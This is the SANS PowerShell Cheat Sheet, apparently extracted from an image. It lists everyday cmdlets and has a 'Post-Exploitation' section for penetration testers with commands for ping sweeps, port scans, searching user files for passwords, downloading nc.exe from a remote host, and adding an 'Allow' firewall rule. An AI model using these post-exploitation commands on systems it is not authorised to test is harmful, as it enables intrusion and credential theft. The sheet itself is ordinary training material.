 Useful Cmdlets (and aliases)
Get a directory listing (ls, dir, gci):
PS C:\> Get-ChildItem
Copy a file (cp, copy, cpi):
PS C:\> Copy-Item src.txt dst.txt
Move a file (mv, move, mi):
PS C:\> Move-Item src.txt dst.txt
Find text within a file:
PS C:\> Select-String –path c:\users
\*.txt –pattern password
PS C:\> ls -r c:\users -file | %
{Select-String -path $_ -pattern
password}
Display file contents (cat, type, gc):
PS C:\> Get-Content file.txt
Get present directory (pwd, gl):
PS C:\> Get-Location
Get a process listing (ps, gps):
PS C:\> Get-Process
Get a service listing:
PS C:\> Get-Service
Formatting output of a command (Format-List):
PS C:\> ls | Format-List –property
name
Paginating output:
PS C:\> ls –r | Out-Host -paging
Get the SHA1 hash of a file:
PS C:\> Get-FileHash -Algorithm SHA1
file.txt
Exporting output to CSV:
PS C:\> Get-Process | Export-Csv
procs.csv
PowerShell for Pen-Tester Post-Exploitation
Conduct a ping sweep:
PS C:\> 1..255 | % {echo "10.10.10.$_";
ping -n 1 -w 100 10.10.10.$_ | Select-
String ttl}
Conduct a port scan:
PS C:\> 1..1024 | % {echo ((new-object
Net.Sockets.TcpClient).Connect("10.10.10
.10",$_)) "Port $_ is open!"} 2>$null
Fetch a file via HTTP (wget in PowerShell):
PS C:\> (New-Object
System.Net.WebClient).DownloadFile("http
://10.10.10.10/nc.exe","nc.exe")
Find all files with a particular name:
PS C:\> Get-ChildItem "C:\Users\" -
recurse -include *passwords*.txt
Get a listing of all installed Microsoft Hotfixes:
PS C:\> Get-HotFix
Navigate the Windows registry:
PS C:\> cd HKLM:\
PS HKLM:\> ls
List programs set to start automatically in the registry:
PS C:\> Get-ItemProperty HKLM:\SOFTWARE
\Microsoft\Windows\CurrentVersion\run
Convert string from ascii to Base64:
PS C:\>
[System.Convert]::ToBase64String([System
.Text.Encoding]::UTF8.GetBytes("PS
FTW!"))
List and modify the Windows firewall rules:
PS C:\> Get-NetFirewallRule –all
PS C:\> New-NetFirewallRule -Action
Allow -DisplayName LetMeIn -
RemoteAddress 10.10.10.25
SANS
INSTITUTE
PowerShell
Cheat Sheet
v. 4.0
POCKET REFERENCE
GUIDE
http://www.sans.org
Purpose
The purpose of this cheat sheet is to
describe some common options and
techniques for use in Microsoft's
PowerShell.
PowerShell Overview
PowerShell Background
PowerShell is the successor to command.com,
cmd.exe and cscript. Initially released as a
separate download, it is now built in to all modern
versions of Microsoft Windows. PowerShell
syntax takes the form of verb-noun patterns
implemented in cmdlets.
Launching PowerShell
PowerShell is accessed by pressing Start ->
typing powershell and pressing enter.
Some operations require administrative privileges
and can be accomplished by launching
PowerShell as an elevated session. You can
launch an elevated PowerShell by pressing Start -
> typing powershell and pressing Shift-CTRL-
Enter.
Additionally, PowerShell cmdlets can be called
from cmd.exe by typing: powershell -c
"<command>".